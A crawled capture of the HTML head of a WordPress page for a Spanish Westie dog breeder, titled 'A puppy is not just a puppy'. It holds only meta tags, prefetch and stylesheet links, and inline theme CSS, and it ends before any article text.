

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delosduendeszahories.cn/general/a-puppy-is-not-just-a-puppy/
body_size: 25346
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>A puppy is not just a &#8220;puppy&#8221; &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://delosduendeszahories.cn/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://delosduendeszahories.cn/events/?ical=1" />
<meta property="og:image" content="https://delosduendeszahories.cn/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-20-at-9.33.jpg"/>
<link rel='stylesheet' id='argpd-informbox-css' href='https://delosduendeszahories.cn/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://delosduendeszahories.cn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://delosduendeszahories.cn/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://delosduendeszahories.cn/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://delosduendeszahories.cn/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://delosduendeszahories.cn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://delosduendeszahories.cn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://delosduendeszahories.cn/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://delosduendeszahories.cn/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://delosduendeszahories.cn/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://delosduendeszahories.cn/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://delosduendeszahories.cn/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://delosduendeszahories.cn/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://delosduendeszahories.cn/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://delosduendeszahories.cn/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://delosduendeszahories.cn/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://delosduendeszahories.cn/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://delosduendeszahories.cn/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://delosduendeszahories.cn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://delosduendeszahories.cn/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
